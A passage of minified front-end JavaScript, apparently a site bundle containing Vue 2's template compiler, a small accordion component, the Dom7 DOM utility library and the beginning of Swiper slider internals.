0;(!e.plain||e.pre&&t.maybeComponent(e))&&(r=To(e,t));var i=void 0,a=t.options.bindings;a&&!1!==a.__isScriptSetup&&(i=xo(a,e.tag)||xo(a,T(e.tag))||xo(a,A(T(e.tag)))),i||(i="'".concat(e.tag,"'"));var s=e.inlineTemplate?null:Mo(e,t,!0);n="_c(".concat(i).concat(r?",".concat(r):"").concat(s?",".concat(s):"",")")}for(var o=0;o<t.transforms.length;o++)n=t.transforms[o](e,n);return n}return Mo(e,t)||"void 0"}function xo(e,t){var n=e[t];if(n&&n.startsWith("setup"))return t}function _o(e,t){e.staticProcessed=!0;var n=t.pre;return e.pre&&(t.pre=e.pre),t.staticRenderFns.push("with(this){return ".concat(bo(e,t),"}")),t.pre=n,"_m(".concat(t.staticRenderFns.length-1).concat(e.staticInFor?",true":"",")")}function Co(e,t){if(e.onceProcessed=!0,e.if&&!e.ifProcessed)return Eo(e,t);if(e.staticInFor){for(var n="",r=e.parent;r;){if(r.for){n=r.key;break}r=r.parent}return n?"_o(".concat(bo(e,t),",").concat(t.onceId++,",").concat(n,")"):bo(e,t)}return _o(e,t)}function Eo(e,t,n,r){return e.ifProcessed=!0,$o(e.ifConditions.slice(),t,n,r)}function $o(e,t,n,r){if(!e.length)return r||"_e()";var i=e.shift();return i.exp?"(".concat(i.exp,")?").concat(a(i.block),":").concat($o(e,t,n,r)):"".concat(a(i.block));function a(e){return n?n(e,t):e.once?Co(e,t):bo(e,t)}}function So(e,t,n,r){var i=e.for,a=e.alias,s=e.iterator1?",".concat(e.iterator1):"",o=e.iterator2?",".concat(e.iterator2):"";return e.forProcessed=!0,"".concat(r||"_l","((").concat(i,"),")+"function(".concat(a).concat(s).concat(o,"){")+"return ".concat((n||bo)(e,t))+"})"}function To(e,t){var n="{",r=function(e,t){var n=e.directives;if(!n)return;var r,i,a,s,o="directives:[",l=!1;for(r=0,i=n.length;r<i;r++){a=n[r],s=!0;var c=t.directives[a.name];c&&(s=!!c(e,a,t.warn)),s&&(l=!0,o+='{name:"'.concat(a.name,'",rawName:"').concat(a.rawName,'"').concat(a.value?",value:(".concat(a.value,"),expression:").concat(JSON.stringify(a.value)):"").concat(a.arg?",arg:".concat(a.isDynamicArg?a.arg:'"'.concat(a.arg,'"')):"").concat(a.modifiers?",modifiers:".concat(JSON.stringify(a.modifiers)):"","},"))}if(l)return o.slice(0,-1)+"]"}(e,t);r&&(n+=r+","),e.key&&(n+="key:".concat(e.key,",")),e.ref&&(n+="ref:".concat(e.ref,",")),e.refInFor&&(n+="refInFor:true,"),e.pre&&(n+="pre:true,"),e.component&&(n+='tag:"'.concat(e.tag,'",'));for(var i=0;i<t.dataGenFns.length;i++)n+=t.dataGenFns[i](e);if(e.attrs&&(n+="attrs:".concat(zo(e.attrs),",")),e.props&&(n+="domProps:".concat(zo(e.props),",")),e.events&&(n+="".concat(ho(e.events,!1),",")),e.nativeEvents&&(n+="".concat(ho(e.nativeEvents,!0),",")),e.slotTarget&&!e.slotScope&&(n+="slot:".concat(e.slotTarget,",")),e.scopedSlots&&(n+="".concat(function(e,t,n){var r=e.for||Object.keys(t).some((function(e){var n=t[e];return n.slotTargetDynamic||n.if||n.for||Ao(n)})),i=!!e.if;if(!r)for(var a=e.parent;a;){if(a.slotScope&&a.slotScope!==Ns||a.for){r=!0;break}a.if&&(i=!0),a=a.parent}var s=Object.keys(t).map((function(e){return ko(t[e],n)})).join(",");return"scopedSlots:_u([".concat(s,"]").concat(r?",null,true":"").concat(!r&&i?",null,false,".concat(function(e){var t=5381,n=e.length;for(;n;)t=33*t^e.charCodeAt(--n);return t>>>0}(s)):"",")")}(e,e.scopedSlots,t),",")),e.model&&(n+="model:{value:".concat(e.model.value,",callback:").concat(e.model.callback,",expression:").concat(e.model.expression,"},")),e.inlineTemplate){var a=function(e,t){var n=e.children[0];0;if(n&&1===n.type){var r=yo(n,t.options);return"inlineTemplate:{render:function(){".concat(r.render,"},staticRenderFns:[").concat(r.staticRenderFns.map((function(e){return"function(){".concat(e,"}")})).join(","),"]}")}}(e,t);a&&(n+="".concat(a,","))}return n=n.replace(/,$/,"")+"}",e.dynamicAttrs&&(n="_b(".concat(n,',"').concat(e.tag,'",').concat(zo(e.dynamicAttrs),")")),e.wrapData&&(n=e.wrapData(n)),e.wrapListeners&&(n=e.wrapListeners(n)),n}function Ao(e){return 1===e.type&&("slot"===e.tag||e.children.some(Ao))}function ko(e,t){var n=e.attrsMap["slot-scope"];if(e.if&&!e.ifProcessed&&!n)return Eo(e,t,ko,"null");if(e.for&&!e.forProcessed)return So(e,t,ko);var r=e.slotScope===Ns?"":String(e.slotScope),i="function(".concat(r,"){")+"return ".concat("template"===e.tag?e.if&&n?"(".concat(e.if,")?").concat(Mo(e,t)||"undefined",":undefined"):Mo(e,t)||"undefined":bo(e,t),"}"),a=r?"":",proxy:true";return"{key:".concat(e.slotTarget||'"default"',",fn:").concat(i).concat(a,"}")}function Mo(e,t,n,r,i){var a=e.children;if(a.length){var s=a[0];if(1===a.length&&s.for&&"template"!==s.tag&&"slot"!==s.tag){var o=n?t.maybeComponent(s)?",1":",0":"";return"".concat((r||bo)(s,t)).concat(o)}var l=n?function(e,t){for(var n=0,r=0;r<e.length;r++){var i=e[r];if(1===i.type){if(Oo(i)||i.ifConditions&&i.ifConditions.some((function(e){return Oo(e.block)}))){n=2;break}(t(i)||i.ifConditions&&i.ifConditions.some((function(e){return t(e.block)})))&&(n=1)}}return n}(a,t.maybeComponent):0,c=i||Po;return"[".concat(a.map((function(e){return c(e,t)})).join(","),"]").concat(l?",".concat(l):"")}}function Oo(e){return void 0!==e.for||"template"===e.tag||"slot"===e.tag}function Po(e,t){return 1===e.type?bo(e,t):3===e.type&&e.isComment?function(e){return"_e(".concat(JSON.stringify(e.text),")")}(e):"_v(".concat(2===(n=e).type?n.expression:Lo(JSON.stringify(n.text)),")");var n}function zo(e){for(var t="",n="",r=0;r<e.length;r++){var i=e[r],a=Lo(i.value);i.dynamic?n+="".concat(i.name,",").concat(a,","):t+='"'.concat(i.name,'":').concat(a,",")}return t="{".concat(t.slice(0,-1),"}"),n?"_d(".concat(t,",[").concat(n.slice(0,-1),"])"):t}function Lo(e){return e.replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments".split(",").join("\\b|\\b")+"\\b"),new RegExp("\\b"+"delete,typeof,void".split(",").join("\\s*\\([^\\)]*\\)|\\b")+"\\s*\\([^\\)]*\\)");function Io(e,t){try{return new Function(e)}catch(n){return t.push({err:n,code:e}),I}}function jo(e){var t=Object.create(null);return function(n,r,i){(r=z({},r)).warn;delete r.warn;var a=r.delimiters?String(r.delimiters)+n:n;if(t[a])return t[a];var s=e(n,r);var o={},l=[];return o.render=Io(s.render,l),o.staticRenderFns=s.staticRenderFns.map((function(e){return Io(e,l)})),t[a]=o}}var Do,No,Bo=(Do=function(e,t){var n=Rs(e.trim(),t);!1!==t.optimize&&ro(n,t);var r=yo(n,t);return{ast:n,render:r.render,staticRenderFns:r.staticRenderFns}},function(e){function t(t,n){var r=Object.create(e),i=[],a=[];if(n)for(var s in n.modules&&(r.modules=(e.modules||[]).concat(n.modules)),n.directives&&(r.directives=z(Object.create(e.directives||null),n.directives)),n)"modules"!==s&&"directives"!==s&&(r[s]=n[s]);r.warn=function(e,t,n){(n?a:i).push(e)};var o=Do(t.trim(),r);return o.errors=i,o.tips=a,o}return{compile:t,compileToFunctions:jo(t)}}),Ro=Bo(to).compileToFunctions;function Fo(e){return(No=No||document.createElement("div")).innerHTML=e?'<a href="\n"/>':'<div a="\n"/>',No.innerHTML.indexOf("&#10;")>0}var Ho=!!K&&Fo(!1),Go=!!K&&Fo(!0),Yo=E((function(e){var t=Sr(e);return t&&t.innerHTML})),Wo=Zn.prototype.$mount;Zn.prototype.$mount=function(e,t){if((e=e&&Sr(e))===document.body||e===document.documentElement)return this;var n=this.$options;if(!n.render){var r=n.template;if(r)if("string"==typeof r)"#"===r.charAt(0)&&(r=Yo(r));else{if(!r.nodeType)return this;r=r.innerHTML}else e&&(r=function(e){if(e.outerHTML)return e.outerHTML;var t=document.createElement("div");return t.appendChild(e.cloneNode(!0)),t.innerHTML}(e));if(r){0;var i=Ro(r,{outputSourceRange:!1,shouldDecodeNewlines:Ho,shouldDecodeNewlinesForHref:Go,delimiters:n.delimiters,comments:n.comments},this),a=i.render,s=i.staticRenderFns;n.render=a,n.staticRenderFns=s}}return Wo.call(this,e,t)},Zn.compile=Ro;const qo={props:["mainTitle","mainContent"],data:function(){return{opened:!1}},methods:{enter:function(e){var t=getComputedStyle(e).width;e.style.width=t,e.style.position="absolute",e.style.visibiltiy="hidden",e.style.height="auto";var n=getComputedStyle(e).height;e.style.width=null,e.style.position=null,e.style.visibiltiy=null,e.style.height=0,getComputedStyle(e).height,requestAnimationFrame((function(){e.style.height=n}))},afterEnter:function(e){e.style.height="auto"},leave:function(e){var t=getComputedStyle(e).height;e.style.height=t,getComputedStyle(e).height,requestAnimationFrame((function(){e.style.height=0}))}},mounted:function(){}},Uo=qo;var Vo=n(379),Xo=n.n(Vo),Zo=n(421),Ko={insert:"head",singleton:!1};Xo()(Zo.Z,Ko);Zo.Z.locals;function Jo(e,t,n,r,i,a,s,o){var l,c="function"==typeof e?e.options:e;if(t&&(c.render=t,c.staticRenderFns=n,c._compiled=!0),r&&(c.functional=!0),a&&(c._scopeId="data-v-"+a),s?(l=function(e){(e=e||this.$vnode&&this.$vnode.ssrContext||this.parent&&this.parent.$vnode&&this.parent.$vnode.ssrContext)||"undefined"==typeof __VUE_SSR_CONTEXT__||(e=__VUE_SSR_CONTEXT__),i&&i.call(this,e),e&&e._registeredComponents&&e._registeredComponents.add(s)},c._ssrRegister=l):i&&(l=o?function(){i.call(this,(c.functional?this.parent:this).$root.$options.shadowRoot)}:i),l)if(c.functional){c._injectStyles=l;var u=c.render;c.render=function(e,t){return l.call(t),u(e,t)}}else{var p=c.beforeCreate;c.beforeCreate=p?[].concat(p,l):[l]}return{exports:e,options:c}}var Qo=Jo(Uo,(function(){var e=this,t=e._self._c;return t("div",{staticClass:"accordion-list__item"},[t("header",{staticClass:"accordion-list__header",class:{open:e.opened},on:{click:function(t){e.opened=!e.opened}}},[t("h3",[e._v(e._s(e.$props.mainTitle))])]),e._v(" "),t("transition",{attrs:{name:"expand"},on:{enter:e.enter,"after-enter":e.afterEnter,leave:e.leave}},[e.opened?t("div",{ref:"content",staticClass:"accordion-list__content",class:{open:e.opened},domProps:{innerHTML:e._s(e.$props.mainContent)}}):e._e()])],1)}),[],!1,null,null,null);const el=Jo({props:["items"],data:function(){return{}},components:{AccordionListItem:Qo.exports},mounted:function(){console.log(this.$props.items)}},(function(){var e=this,t=e._self._c;return t("div",{staticClass:"accordion-list__list"},[t("div",{staticClass:"accordion-list__items"},e._l(e.$props.items,(function(e,n){return t("AccordionListItem",{key:n,attrs:{"main-title":e.mainTitle,"main-content":e.mainContent}})})),1)])}),[],!1,null,null,null).exports;function tl(e){return null!==e&&"object"==typeof e&&"constructor"in e&&e.constructor===Object}function nl(e={},t={}){Object.keys(t).forEach((n=>{void 0===e[n]?e[n]=t[n]:tl(t[n])&&tl(e[n])&&Object.keys(t[n]).length>0&&nl(e[n],t[n])}))}const rl={body:{},addEventListener(){},removeEventListener(){},activeElement:{blur(){},nodeName:""},querySelector:()=>null,querySelectorAll:()=>[],getElementById:()=>null,createEvent:()=>({initEvent(){}}),createElement:()=>({children:[],childNodes:[],style:{},setAttribute(){},getElementsByTagName:()=>[]}),createElementNS:()=>({}),importNode:()=>null,location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""}};function il(){const e="undefined"!=typeof document?document:{};return nl(e,rl),e}const al={document:rl,navigator:{userAgent:""},location:{hash:"",host:"",hostname:"",href:"",origin:"",pathname:"",protocol:"",search:""},history:{replaceState(){},pushState(){},go(){},back(){}},CustomEvent:function(){return this},addEventListener(){},removeEventListener(){},getComputedStyle:()=>({getPropertyValue:()=>""}),Image(){},Date(){},screen:{},setTimeout(){},clearTimeout(){},matchMedia:()=>({}),requestAnimationFrame:e=>"undefined"==typeof setTimeout?(e(),null):setTimeout(e,0),cancelAnimationFrame(e){"undefined"!=typeof setTimeout&&clearTimeout(e)}};function sl(){const e="undefined"!=typeof window?window:{};return nl(e,al),e}class ol extends Array{constructor(e){"number"==typeof e?super(e):(super(...e||[]),function(e){const t=e.__proto__;Object.defineProperty(e,"__proto__",{get:()=>t,set(e){t.__proto__=e}})}(this))}}function ll(e=[]){const t=[];return e.forEach((e=>{Array.isArray(e)?t.push(...ll(e)):t.push(e)})),t}function cl(e,t){return Array.prototype.filter.call(e,t)}function ul(e,t){const n=sl(),r=il();let i=[];if(!t&&e instanceof ol)return e;if(!e)return new ol(i);if("string"==typeof e){const n=e.trim();if(n.indexOf("<")>=0&&n.indexOf(">")>=0){let e="div";0===n.indexOf("<li")&&(e="ul"),0===n.indexOf("<tr")&&(e="tbody"),0!==n.indexOf("<td")&&0!==n.indexOf("<th")||(e="tr"),0===n.indexOf("<tbody")&&(e="table"),0===n.indexOf("<option")&&(e="select");const t=r.createElement(e);t.innerHTML=n;for(let e=0;e<t.childNodes.length;e+=1)i.push(t.childNodes[e])}else i=function(e,t){if("string"!=typeof e)return[e];const n=[],r=t.querySelectorAll(e);for(let e=0;e<r.length;e+=1)n.push(r[e]);return n}(e.trim(),t||r)}else if(e.nodeType||e===n||e===r)i.push(e);else if(Array.isArray(e)){if(e instanceof ol)return e;i=e}return new ol(function(e){const t=[];for(let n=0;n<e.length;n+=1)-1===t.indexOf(e[n])&&t.push(e[n]);return t}(i))}ul.fn=ol.prototype;const pl="resize scroll".split(" ");function dl(e){return function(...t){if(void 0===t[0]){for(let t=0;t<this.length;t+=1)pl.indexOf(e)<0&&(e in this[t]?this[t][e]():ul(this[t]).trigger(e));return this}return this.on(e,...t)}}dl("click"),dl("blur"),dl("focus"),dl("focusin"),dl("focusout"),dl("keyup"),dl("keydown"),dl("keypress"),dl("submit"),dl("change"),dl("mousedown"),dl("mousemove"),dl("mouseup"),dl("mouseenter"),dl("mouseleave"),dl("mouseout"),dl("mouseover"),dl("touchstart"),dl("touchend"),dl("touchmove"),dl("resize"),dl("scroll");const fl={addClass:function(...e){const t=ll(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.add(...t)})),this},removeClass:function(...e){const t=ll(e.map((e=>e.split(" "))));return this.forEach((e=>{e.classList.remove(...t)})),this},hasClass:function(...e){const t=ll(e.map((e=>e.split(" "))));return cl(this,(e=>t.filter((t=>e.classList.contains(t))).length>0)).length>0},toggleClass:function(...e){const t=ll(e.map((e=>e.split(" "))));this.forEach((e=>{t.forEach((t=>{e.classList.toggle(t)}))}))},attr:function(e,t){if(1===arguments.length&&"string"==typeof e)return this[0]?this[0].getAttribute(e):void 0;for(let n=0;n<this.length;n+=1)if(2===arguments.length)this[n].setAttribute(e,t);else for(const t in e)this[n][t]=e[t],this[n].setAttribute(t,e[t]);return this},removeAttr:function(e){for(let t=0;t<this.length;t+=1)this[t].removeAttribute(e);return this},transform:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transform=e;return this},transition:function(e){for(let t=0;t<this.length;t+=1)this[t].style.transitionDuration="string"!=typeof e?`${e}ms`:e;return this},on:function(...e){let[t,n,r,i]=e;function a(e){const t=e.target;if(!t)return;const i=e.target.dom7EventData||[];if(i.indexOf(e)<0&&i.unshift(e),ul(t).is(n))r.apply(t,i);else{const e=ul(t).parents();for(let t=0;t<e.length;t+=1)ul(e[t]).is(n)&&r.apply(e[t],i)}}function s(e){const t=e&&e.target&&e.target.dom7EventData||[];t.indexOf(e)<0&&t.unshift(e),r.apply(this,t)}"function"==typeof e[1]&&([t,r,i]=e,n=void 0),i||(i=!1);const o=t.split(" ");let l;for(let e=0;e<this.length;e+=1){const t=this[e];if(n)for(l=0;l<o.length;l+=1){const e=o[l];t.dom7LiveListeners||(t.dom7LiveListeners={}),t.dom7LiveListeners[e]||(t.dom7LiveListeners[e]=[]),t.dom7LiveListeners[e].push({listener:r,proxyListener:a}),t.addEventListener(e,a,i)}else for(l=0;l<o.length;l+=1){const e=o[l];t.dom7Listeners||(t.dom7Listeners={}),t.dom7Listeners[e]||(t.dom7Listeners[e]=[]),t.dom7Listeners[e].push({listener:r,proxyListener:s}),t.addEventListener(e,s,i)}}return this},off:function(...e){let[t,n,r,i]=e;"function"==typeof e[1]&&([t,r,i]=e,n=void 0),i||(i=!1);const a=t.split(" ");for(let e=0;e<a.length;e+=1){const t=a[e];for(let e=0;e<this.length;e+=1){const a=this[e];let s;if(!n&&a.dom7Listeners?s=a.dom7Listeners[t]:n&&a.dom7LiveListeners&&(s=a.dom7LiveListeners[t]),s&&s.length)for(let e=s.length-1;e>=0;e-=1){const n=s[e];r&&n.listener===r||r&&n.listener&&n.listener.dom7proxy&&n.listener.dom7proxy===r?(a.removeEventListener(t,n.proxyListener,i),s.splice(e,1)):r||(a.removeEventListener(t,n.proxyListener,i),s.splice(e,1))}}}return this},trigger:function(...e){const t=sl(),n=e[0].split(" "),r=e[1];for(let i=0;i<n.length;i+=1){const a=n[i];for(let n=0;n<this.length;n+=1){const i=this[n];if(t.CustomEvent){const n=new t.CustomEvent(a,{detail:r,bubbles:!0,cancelable:!0});i.dom7EventData=e.filter(((e,t)=>t>0)),i.dispatchEvent(n),i.dom7EventData=[],delete i.dom7EventData}}}return this},transitionEnd:function(e){const t=this;return e&&t.on("transitionend",(function n(r){r.target===this&&(e.call(this,r),t.off("transitionend",n))})),this},outerWidth:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetWidth+parseFloat(e.getPropertyValue("margin-right"))+parseFloat(e.getPropertyValue("margin-left"))}return this[0].offsetWidth}return null},outerHeight:function(e){if(this.length>0){if(e){const e=this.styles();return this[0].offsetHeight+parseFloat(e.getPropertyValue("margin-top"))+parseFloat(e.getPropertyValue("margin-bottom"))}return this[0].offsetHeight}return null},styles:function(){const e=sl();return this[0]?e.getComputedStyle(this[0],null):{}},offset:function(){if(this.length>0){const e=sl(),t=il(),n=this[0],r=n.getBoundingClientRect(),i=t.body,a=n.clientTop||i.clientTop||0,s=n.clientLeft||i.clientLeft||0,o=n===e?e.scrollY:n.scrollTop,l=n===e?e.scrollX:n.scrollLeft;return{top:r.top+o-a,left:r.left+l-s}}return null},css:function(e,t){const n=sl();let r;if(1===arguments.length){if("string"!=typeof e){for(r=0;r<this.length;r+=1)for(const t in e)this[r].style[t]=e[t];return this}if(this[0])return n.getComputedStyle(this[0],null).getPropertyValue(e)}if(2===arguments.length&&"string"==typeof e){for(r=0;r<this.length;r+=1)this[r].style[e]=t;return this}return this},each:function(e){return e?(this.forEach(((t,n)=>{e.apply(t,[t,n])})),this):this},html:function(e){if(void 0===e)return this[0]?this[0].innerHTML:null;for(let t=0;t<this.length;t+=1)this[t].innerHTML=e;return this},text:function(e){if(void 0===e)return this[0]?this[0].textContent.trim():null;for(let t=0;t<this.length;t+=1)this[t].textContent=e;return this},is:function(e){const t=sl(),n=il(),r=this[0];let i,a;if(!r||void 0===e)return!1;if("string"==typeof e){if(r.matches)return r.matches(e);if(r.webkitMatchesSelector)return r.webkitMatchesSelector(e);if(r.msMatchesSelector)return r.msMatchesSelector(e);for(i=ul(e),a=0;a<i.length;a+=1)if(i[a]===r)return!0;return!1}if(e===n)return r===n;if(e===t)return r===t;if(e.nodeType||e instanceof ol){for(i=e.nodeType?[e]:e,a=0;a<i.length;a+=1)if(i[a]===r)return!0;return!1}return!1},index:function(){let e,t=this[0];if(t){for(e=0;null!==(t=t.previousSibling);)1===t.nodeType&&(e+=1);return e}},eq:function(e){if(void 0===e)return this;const t=this.length;if(e>t-1)return ul([]);if(e<0){const n=t+e;return ul(n<0?[]:[this[n]])}return ul([this[e]])},append:function(...e){let t;const n=il();for(let r=0;r<e.length;r+=1){t=e[r];for(let e=0;e<this.length;e+=1)if("string"==typeof t){const r=n.createElement("div");for(r.innerHTML=t;r.firstChild;)this[e].appendChild(r.firstChild)}else if(t instanceof ol)for(let n=0;n<t.length;n+=1)this[e].appendChild(t[n]);else this[e].appendChild(t)}return this},prepend:function(e){const t=il();let n,r;for(n=0;n<this.length;n+=1)if("string"==typeof e){const i=t.createElement("div");for(i.innerHTML=e,r=i.childNodes.length-1;r>=0;r-=1)this[n].insertBefore(i.childNodes[r],this[n].childNodes[0])}else if(e instanceof ol)for(r=0;r<e.length;r+=1)this[n].insertBefore(e[r],this[n].childNodes[0]);else this[n].insertBefore(e,this[n].childNodes[0]);return this},next:function(e){return this.length>0?e?this[0].nextElementSibling&&ul(this[0].nextElementSibling).is(e)?ul([this[0].nextElementSibling]):ul([]):this[0].nextElementSibling?ul([this[0].nextElementSibling]):ul([]):ul([])},nextAll:function(e){const t=[];let n=this[0];if(!n)return ul([]);for(;n.nextElementSibling;){const r=n.nextElementSibling;e?ul(r).is(e)&&t.push(r):t.push(r),n=r}return ul(t)},prev:function(e){if(this.length>0){const t=this[0];return e?t.previousElementSibling&&ul(t.previousElementSibling).is(e)?ul([t.previousElementSibling]):ul([]):t.previousElementSibling?ul([t.previousElementSibling]):ul([])}return ul([])},prevAll:function(e){const t=[];let n=this[0];if(!n)return ul([]);for(;n.previousElementSibling;){const r=n.previousElementSibling;e?ul(r).is(e)&&t.push(r):t.push(r),n=r}return ul(t)},parent:function(e){const t=[];for(let n=0;n<this.length;n+=1)null!==this[n].parentNode&&(e?ul(this[n].parentNode).is(e)&&t.push(this[n].parentNode):t.push(this[n].parentNode));return ul(t)},parents:function(e){const t=[];for(let n=0;n<this.length;n+=1){let r=this[n].parentNode;for(;r;)e?ul(r).is(e)&&t.push(r):t.push(r),r=r.parentNode}return ul(t)},closest:function(e){let t=this;return void 0===e?ul([]):(t.is(e)||(t=t.parents(e).eq(0)),t)},find:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].querySelectorAll(e);for(let e=0;e<r.length;e+=1)t.push(r[e])}return ul(t)},children:function(e){const t=[];for(let n=0;n<this.length;n+=1){const r=this[n].children;for(let n=0;n<r.length;n+=1)e&&!ul(r[n]).is(e)||t.push(r[n])}return ul(t)},filter:function(e){return ul(cl(this,e))},remove:function(){for(let e=0;e<this.length;e+=1)this[e].parentNode&&this[e].parentNode.removeChild(this[e]);return this}};Object.keys(fl).forEach((e=>{Object.defineProperty(ul.fn,e,{value:fl[e],writable:!0})}));const hl=ul;function vl(e,t){return void 0===t&&(t=0),setTimeout(e,t)}function ml(){return Date.now()}function gl(e,t){void 0===t&&(t="x");const n=sl();let r,i,a;const s=function(e){const t=sl();let n;return t.getComputedStyle&&(n=t.getComputedStyle(e,null)),!n&&e.currentStyle&&(n=e.currentStyle),n||(n=e.style),n}(e);return n.WebKitCSSMatrix?(i=s.transform||s.webkitTransform,i.split(",").length>6&&(i=i.split(", ").map((e=>e.replace(",","."))).join(", ")),a=new n.WebKitCSSMatrix("none"===i?"":i)):(a=s.MozTransform||s.OTransform||s.MsTransform||s.msTransform||s.transform||s.getPropertyValue("transform").replace("translate(","matrix(1, 0, 0, 1,"),r=a.toString().split(",")),"x"===t&&(i=n.WebKitCSSMatrix?a.m41:16===r.length?parseFloat(r[12]):parseFloat(r[4])),"y"===t&&(i=n.WebKitCSSMatrix?a.m42:16===r.length?parseFloat(r[13]):parseFloat(r[5])),i||0}function wl(e){return"object"==typeof e&&null!==e&&e.constructor&&"Object"===Object.prototype.toString.call(e).slice(8,-1)}function yl(e){return"undefined"!=typeof window&&void 0!==window.HTMLElement?e instanceof HTMLElement:e&&(1===e.nodeType||11===e.nodeType)}function bl(){const e=Object(arguments.length<=0?void 0:arguments[0]),t=["__proto__","constructor","prototype"];for(let n=1;n<arguments.length;n+=1){const r=n<0||arguments.length<=n?void 0:arguments[n];if(null!=r&&!yl(r)){const n=Object.keys(Object(r)).filter((e=>t.indexOf(e)<0));for(let t=0,i=n.length;t<i;t+=1){const i=n[t],a=Object.getOwnPropertyDescriptor(r,i);void 0!==a&&a.enumerable&&(wl(e[i])&&wl(r[i])?r[i].__swiper__?e[i]=r[i]:bl(e[i],r[i]):!wl(e[i])&&wl(r[i])?(e[i]={},r[i].__swiper__?e[i]=r[i]:bl(e[i],r[i])):e[i]=r[i])}}}return e}function xl(e,t,n){e.style.setProperty(t,n)}function _l(e){let{swiper:t,targetPosition:n,side:r}=e;const i=sl(),a=-t.translate;let s,o=null;const l=t.params.speed;t.wrapperEl.style.scrollSnapType="none",i.cancelAnimationFrame(t.cssModeFrameID);const c=n>a?"next":"prev",u=(e,t)=>"next"===c&&e>=t||"prev"===c&&e<=t,p=()=>{s=(new Date).getTime(),null===o&&(o=s);const e=Math.max(Math.min((s-o)/l,1),0),c=.5-Math.cos(e*Math.PI)/2;let d=a+c*(n-a);if(u(d,n)&&(d=n),t.wrapperEl.scrollTo({[r]:d}),u(d,n))return t.wrapperEl.style.overflow="hidden",t.wrapperEl.style.scrollSnapType="",setTimeout((()=>{t.wrapperEl.style.overflow="",t.wrapperEl.scrollTo({[r]:d})})),void i.cancelAnimationFrame(t.cssModeFrameID);t.cssModeFrameID=i.requestAnimationFrame(p)};p()}let Cl,El,$l;function Sl(){return Cl||(Cl=function(){const e=sl(),t=il();return{smoothScroll:t.documentElement&&"scrollBehavior"in t.documentElement.style,touch:!!("ontouchstart"in e||e.DocumentTouch&&t instanceof e.DocumentTouch),passiveListener:function(){let t=!1;try{const n=Object.defineProperty({},"passive",{get(){t=!0}});e.addEventListener("testPassiveListener",null,n)}catch(e){}return t}(),gestures:"ongesturestart"in e}}()),Cl}function Tl(e){return void 0===e&&(e={}),El||(El=function(e){let{userAgent:t}=void 0===e?{}:e;const n=Sl(),r=sl(),i=r.navigator.platform,a=t||r.navigator.userAgent,s={ios:!1,android:!1},o=r.screen.width,l=r.screen.height,c=a.match(/(Android);?[\s\/]+([\d.]+)?/);let u=a.match(/(iPad).*OS\s([\d_]+)/);const p=a.match(/(iPod)(.*OS\s([\d_]+))?/),d=!u&&a.match(/(iPhone\sOS|iOS)\s([\d_]+)/),f="Win32"===i;let h="MacIntel"===i;return!u&&h&&n.touch&&["1024x1366","1366x1024","834x1194","1194x834","834x1112","1112x834","768x1024","1024x768","820x1180","1180x820","810x1080","1080x810"].indexOf(`${o}x${l}`)>=0&&(u=a.match(/(Version)\/([\d.]+)/),u||(u=[0,1,"13_0_0"]),h=!1),c&&!f&&(s.os="android",s.android=!0),(u||d||p)&&(s.os="ios",s.ios=!0),s}(e)),El}function Al(){return $l||($l=function(){const e=sl();return{isSafari:function(){const t=e.navigator.userAgent.toLowerCase();return t.indexOf("safari")>=0&&t.indexOf("chrome")<0&&t.indexOf("android")<0}(),isWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(e.navigator.userAgent)}}()),$l}const kl={on(e,t,n){const r=this;if("function"!=typeof t)return r;const i=n?"unshift":"push";return e.split(" ").forEach((e=>{r.eventsListeners[e]||(r.eventsListeners[e]=[]),r.eventsListeners[e][i](t)})),r},once(e,t,n){const r=this;if("function"!=typeof t)return r;function i(){r.off(e,i),i.__emitterProxy&&delete i.__emitterProxy;for(var n=arguments.length,a=new Array(n),s=0;s<n;s++)a[s]=arguments[s];t.apply(r,a)}return i.__emitterProxy=t,r.on(e,i,n)},onAny(e,t){const n=this;if("function"!=typeof e)return n;const r=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[r](e),n},offAny(e){const t=this;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return n.eventsListeners?(e.split(" ").forEach((e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach(((r,i)=>{(r===t||r.__emitterProxy&&r.__emitterProxy===t)&&n.eventsListeners[e].splice(i,1)}))})),n):n},emit(){const e=this;if(!e.eventsListeners)return e;let t,n,r;for(var i=arguments.length,a=new Array(i),s=0;s<i;s++)a[s]=arguments[s];"string"==typeof a[0]||Array.isArray(a[0])?(t=a[0],n=a.slice(1,a.length),r=e):(t=a[0].events,n=a[0].data,r=a[0].context||e),n.unshift(r);return(Array.isArray(t)?t:t.split(" ")).forEach((t=>{e.eventsAnyListeners&&e.eventsAnyListeners.length&&e.eventsAnyListeners.forEach((e=>{e.apply(r,[t,...n])})),e.eventsListeners&&e.eventsListeners[t]&&e.eventsListeners[t].forEach((e=>{e.apply(r,n)}))})),e}};const Ml={updateSize:function(){const e=this;let t,n;const r=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:r[0].clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:r[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(r.css("padding-left")||0,10)-parseInt(r.css("padding-right")||0,10),n=n-parseInt(r.css("padding-top")||0,10)-parseInt(r.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function n(e,n){return parseFloat(e.getPropertyValue(t(n))||0)}const 